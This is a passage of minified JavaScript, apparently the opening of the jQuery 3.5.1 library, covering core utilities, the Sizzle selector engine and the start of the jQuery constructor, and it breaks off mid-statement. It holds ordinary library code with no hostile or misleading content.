!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(T,R){function v(e){return"function"==typeof e&&"number"!=typeof e.nodeType}function g(e){return null!=e&&e===e.window}var t=[],M=Object.getPrototypeOf,s=t.slice,I=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},W=t.push,F=t.indexOf,B={},$=B.toString,_=B.hasOwnProperty,z=_.toString,U=z.call(Object),y={},C=T.document,X={type:!0,src:!0,nonce:!0,noModule:!0};function V(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in X)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function h(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?B[$.call(e)]||"object":typeof e}var e="3.5.1",E=function(e,t){return new E.fn.init(e,t)};function G(e){var t=!!e&&"length"in e&&e.length,n=h(e);return!v(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}E.fn=E.prototype={jquery:e,constructor:E,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){e=E.merge(this.constructor(),e);return e.prevObject=this,e},each:function(e){return E.each(this,e)},map:function(n){return this.pushStack(E.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(E.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:W,sort:t.sort,splice:t.splice},E.extend=E.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},a=1,s=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[a]||{},a++),"object"==typeof o||v(o)||(o={}),a===s&&(o=this,a--);a<s;a++)if(null!=(e=arguments[a]))for(t in e)n=e[t],"__proto__"!==t&&o!==n&&(u&&n&&(E.isPlainObject(n)||(r=Array.isArray(n)))?(i=o[t],i=r&&!Array.isArray(i)?[]:r||E.isPlainObject(i)?i:{},r=!1,o[t]=E.extend(u,i,n)):void 0!==n&&(o[t]=n));return o},E.extend({expando:"jQuery"+(e+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){return!(!e||"[object Object]"!==$.call(e)||(e=M(e))&&("function"!=typeof(e=_.call(e,"constructor")&&e.constructor)||z.call(e)!==U))},isEmptyObject:function(e){for(var t in e)return!1;return!0},globalEval:function(e,t,n){V(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(G(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){t=t||[];return null!=e&&(G(Object(e))?E.merge(t,"string"==typeof e?[e]:e):W.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:F.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!=a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(G(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return I(a)},guid:1,support:y}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=t[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){B["[object "+t+"]"]=t.toLowerCase()});function r(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&E(e).is(n))break;r.push(e)}return r}function Y(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var e=function(R){function f(e,t){return e="0x"+e.slice(1)-65536,t||(e<0?String.fromCharCode(65536+e):String.fromCharCode(e>>10|55296,1023&e|56320))}function M(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}function I(){T()}var e,p,b,o,W,d,F,B,w,u,l,T,C,n,E,h,r,i,g,S="sizzle"+ +new Date,c=R.document,k=0,$=0,_=q(),z=q(),U=q(),y=q(),X=function(e,t){return e===t&&(l=!0),0},V={}.hasOwnProperty,t=[],G=t.pop,Y=t.push,A=t.push,Q=t.slice,v=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",s="(?:\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",K="\\["+a+"*("+s+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+s+"))|)"+a+"*\\]",Z=":("+s+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+K+")*)|.*)\\)|)",ee=new RegExp(a+"+","g"),m=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),te=new RegExp("^"+a+"*,"+a+"*"),ne=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),re=new RegExp(a+"|>"),ie=new RegExp(Z),oe=new RegExp("^"+s+"$"),x={ID:new RegExp("^#("+s+")"),CLASS:new RegExp("^\\.("+s+")"),TAG:new RegExp("^("+s+"|[*])"),ATTR:new RegExp("^"+K),PSEUDO:new RegExp("^"+Z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},ae=/HTML$/i,se=/^(?:input|select|textarea|button)$/i,ue=/^h\d$/i,N=/^[^{]+\{\s*\[native \w/,le=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ce=/[+~]/,D=new RegExp("\\\\[\\da-fA-F]{1,6}"+a+"?|\\\\([^\\r\\n\\f])","g"),fe=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,pe=ve(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{A.apply(t=Q.call(c.childNodes),c.childNodes),t[c.childNodes.length].nodeType}catch(e){A={apply:t.length?function(e,t){Y.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function j(e,t,n,r){var i,o,a,s,u,l,c=t&&t.ownerDocument,f=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==f&&9!==f&&11!==f)return n;if(!r&&(T(t),t=t||C,E)){if(11!==f&&(s=le.exec(e)))if(i=s[1]){if(9===f){if(!(l=t.getElementById(i)))return n;if(l.id===i)return n.push(l),n}else if(c&&(l=c.getElementById(i))&&g(t,l)&&l.id===i)return n.push(l),n}else{if(s[2])return A.apply(n,t.getElementsByTagName(e)),n;if((i=s[3])&&p.getElementsByClassName&&t.getElementsByClassName)return A.apply(n,t.getElementsByClassName(i)),n}if(p.qsa&&!y[e+" "]&&(!h||!h.test(e))&&(1!==f||"object"!==t.nodeName.toLowerCase())){if(l=e,c=t,1===f&&(re.test(e)||ne.test(e))){for((c=ce.test(e)&&ye(t.parentNode)||t)===t&&p.scope||((a=t.getAttribute("id"))?a=a.replace(fe,M):t.setAttribute("id",a=S)),o=(u=d(e)).length;o--;)u[o]=(a?"#"+a:":scope")+" "+P(u[o]);l=u.join(",")}try{return A.apply(n,c.querySelectorAll(l)),n}catch(t){y(e,!0)}finally{a===S&&t.removeAttribute("id")}}}return B(e.replace(m,"$1"),t,n,r)}function q(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function L(e){return e[S]=!0,e}function H(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function de(e,t){for(var n=e.split("|"),r=n.length;r--;)b.attrHandle[n[r]]=t}function he(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&pe(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function O(a){return L(function(o){return o=+o,L(function(e,t){for(var n,r=a([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in p=j.support={},W=j.isXML=function(e){var t=e.namespaceURI,e=(e.ownerDocument||e).documentElement;return!ae.test(t||e&&e.nodeName||"HTML")},T=j.setDocument=function(e){var e=e?e.ownerDocument||e:c;return e!=C&&9===e.nodeType&&e.documentElement&&(n=(C=e).documentElement,E=!W(C),c!=C&&(e=C.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",I,!1):e.attachEvent&&e.attachEvent("onunload",I)),p.scope=H(function(e){return n.appendChild(e).appendChild(C.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),p.attributes=H(function(e){return e.className="i",!e.getAttribute("className")}),p.getElementsByTagName=H(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),p.getElementsByClassName=N.test(C.getElementsByClassName),p.getById=H(function(e){return n.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),p.getById?(b.filter.ID=function(e){var t=e.replace(D,f);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&E)return(t=t.getElementById(e))?[t]:[]}):(b.filter.ID=function(e){var t=e.replace(D,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=p.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):p.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},b.find.CLASS=p.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&E)return t.getElementsByClassName(e)},r=[],h=[],(p.qsa=N.test(C.querySelectorAll))&&(H(function(e){var t;n.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+a+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||h.push("\\["+a+"*(?:value|"+J+")"),e.querySelectorAll("[id~="+S+"-]").length||h.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||h.push("\\["+a+"*name"+a+"*="+a+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||h.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||h.push(".#.+[+~]"),e.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),H(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&h.push("name"+a+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),n.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),h.push(",.*:")})),(p.matchesSelector=N.test(i=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&H(function(e){p.disconnectedMatch=i.call(e,"*"),i.call(e,"[s!='']:x"),r.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),r=r.length&&new RegExp(r.join("|")),e=N.test(n.compareDocumentPosition),g=e||N.test(n.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=e?function(e,t){var n;return e===t?(l=!0,0):!e.compareDocumentPosition-!t.compareDocumentPosition||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!p.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==c&&g(c,e)?-1:t==C||t.ownerDocument==c&&g(c,t)?1:u?v(u,e)-v(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?v(u,e)-v(u,t):0;if(i===o)return he(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?he(a[r],s[r]):a[r]==c?-1:s[r]==c?1:0}),C},j.matches=function(e,t){return j(e,null,null,t)},j.matchesSelector=function(e,t){if(T(e),p.matchesSelector&&E&&!y[t+" "]&&(!r||!r.test(t))&&(!h||!h.test(t)))try{var n=i.call(e,t);if(n||p.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){y(t,!0)}return 0<j(t,C,null,[e]).length},j.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),g(e,t)},j.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],n=n&&V.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==n?n:p.attributes||!E?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},j.escape=function(e){return(e+"").replace(fe,M)},j.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},j.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!p.detectDuplicates,u=!p.sortStable&&e.slice(0),e.sort(X),l){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return u=null,e},o=j.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(b=j.selectors={cacheLength:50,createPseudo:L,match:x,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(D,f),e[3]=(e[3]||e[4]||e[5]||"").replace(D,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||j.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&j.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return x.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ie.test(n)&&(t=(t=d(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(D,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=_[e+" "];return t||(t=new RegExp("(^|"+a+")"+e+"("+a+"|$)"))&&_(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=j.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(ee," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,e,t,g,y){var m="nth"!==h.slice(0,3),v="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=m!=v?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(m){for(;l;){for(a=e;a=a[l];)if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[v?c.firstChild:c.lastChild],v&&p){for(d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];a=++s&&a&&a[l]||(d=s=0,u.pop());)if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(!1===(d=p?s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]:d))for(;(a=++s&&a&&a[l]||(d=s=0,u.pop()))&&((x?a.nodeName.toLowerCase()!==f:1!==a.nodeType)||!++d||(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a!==e)););return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||j.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?L(function(e,t){for(var n,r=a(e,o),i=r.length;i--;)e[n=v(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:L(function(e){var r=[],i=[],s=F(e.replace(m,"$1"));return s[S]?L(function(e,t,n,r){for(var i,o=s(e,null,r,[]),a=e.length;a--;)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:L(function(t){return function(e){return 0<j(t,e).length}}),contains:L(function(t){return t=t.replace(D,f),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:L(function(n){return oe.test(n||"")||j.error("unsupported lang: "+n),n=n.replace(D,f).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=R.location&&R.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===n},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return ue.test(e.nodeName)},input:function(e){return se.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:O(function(){return[0]}),last:O(function(e,t){return[t-1]}),eq:O(function(e,t,n){return[n<0?n+t:n]}),even:O(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:O(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:O(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:O(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function me(){}function P(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function ve(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=$++;return e.first?function(e,t,n){for(;e=e[s];)if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[k,f];if(n){for(;e=e[s];)if((1===e.nodeType||c)&&a(e,t,n))return!0}else for(;e=e[s];)if(1===e.nodeType||c)if(i=(i=e[S]||(e[S]={}))[e.uniqueID]||(i[e.uniqueID]={}),u&&u===e.nodeName.toLowerCase())e=e[s]||e;else{if((r=i[l])&&r[0]===k&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function xe(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function be(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)!(o=e[s])||n&&!n(o,r,i)||(a.push(o),l&&t.push(s));return a}function we(e){for(var r,t,n,i=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=ve(function(e){return e===r},a,!0),l=ve(function(e){return-1<v(r,e)},a,!0),c=[function(e,t,n){e=!o&&(n||t!==w)||((r=t).nodeType?u:l)(e,t,n);return r=null,e}];s<i;s++)if(t=b.relative[e[s].type])c=[ve(xe(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<i&&!b.relative[e[n].type];n++);return function e(d,h,g,y,m,t){return y&&!y[S]&&(y=e(y)),m&&!m[S]&&(m=e(m,t)),L(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)j(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:be(c,s,d,n,r),p=g?m||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y)for(i=be(p,u),y(i,[],n,r),o=i.length;o--;)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a));if(e){if(m||d){if(m){for(i=[],o=p.length;o--;)(a=p[o])&&i.push(f[o]=a);m(null,p=[],i,r)}for(o=p.length;o--;)(a=p[o])&&-1<(i=m?v(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=be(p===t?p.splice(l,p.length):p),m?m(null,t,p,r):A.apply(t,p)})}(1<s&&xe(c),1<s&&P(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(m,"$1"),t,s<n&&we(e.slice(s,n)),n<i&&we(e=e.slice(n)),n<i&&P(e))}c.push(t)}return xe(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,d=j.tokenize=function(e,t){var n,r,i,o,a,s,u,l=z[e+" "];if(l)return t?0:l.slice(0);for(a=e,s=[],u=b.preFilter;a;){for(o in n&&!(r=te.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=ne.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(m," ")}),a=a.slice(n.length)),b.filter)!(r=x[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?j.error(e):z(e,s).slice(0)},F=j.compile=function(e,t){var n,y,m,v,x,r,i=[],o=[],a=U[e+" "];if(!a){for(n=(t=t||d(e)).length;n--;)((a=we(t[n]))[S]?i:o).push(a);(a=U(e,(v=0<(m=i).length,x=0<(y=o).length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){for(a=0,t||o.ownerDocument==C||(T(o),n=!E);s=y[a++];)if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}v&&((o=!s&&o)&&u--,e)&&c.push(o)}if(u+=l,v&&l!==u){for(a=0;s=m[a++];)s(c,f,t,n);if(e){if(0<u)for(;l--;)c[l]||f[l]||(f[l]=G.call(r));f=be(f)}A.apply(r,f),i&&!e&&0<f.length&&1<u+m.length&&j.uniqueSort(r)}return i&&(k=h,w=p),c},v?L(r):r))).selector=e}return a},B=j.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&d(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(D,f),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=x.needsContext.test(e)?0:o.length;i--&&(a=o[i],!b.relative[s=a.type]);)if((u=b.find[s])&&(r=u(a.matches[0].replace(D,f),ce.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),e=r.length&&P(o))break;return A.apply(n,r),n}}return(l||F(e,c))(r,t,!E,n,!t||ce.test(e)&&ye(t.parentNode)||t),n},p.sortStable=S.split("").sort(X).join("")===S,p.detectDuplicates=!!l,T(),p.sortDetached=H(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),H(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||de("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),p.attributes&&H(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||de("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),H(function(e){return null==e.getAttribute("disabled")})||de(J,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),j}(T),Q=(E.find=e,E.expr=e.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=e.uniqueSort,E.text=e.getText,E.isXMLDoc=e.isXML,E.contains=e.contains,E.escapeSelector=e.escape,E.expr.match.needsContext);function u(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var J=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function K(e,n,r){return v(n)?E.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?E.grep(e,function(e){return e===n!==r}):"string"!=typeof n?E.grep(e,function(e){return-1<F.call(n,e)!==r}):E.filter(n,e,r)}E.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?E.find.matchesSelector(r,e)?[r]:[]:E.find.matches(e,E.grep(t,function(e){return 1===e.nodeType}))},E.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(E(e).filter(function(){for(t=0;t<r;t++)if(E.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)E.find(e,i[t],n);return 1<r?E.uniqueSort(n):n},filter:function(e){return this.pushStack(K(this,e||[],!1))},not:function(e){return this.pushStack(K(this,e||[],!0))},is:function(e){return!!K(this,"string"==typeof e&&Q.test(e)?E(e):e||[],!1).length}});var Z,ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,te=((E.fn.init=function(e,t,n){if(e){if(n=n||Z,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(E):E.makeArray(e,this);if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:ee.exec(e))||!r[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(r[1]){if(t=t instanceof E?t[0]:t,E.merge(this,E.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),J.test(r[1])&&E.isPlainObject(t))for(var r in 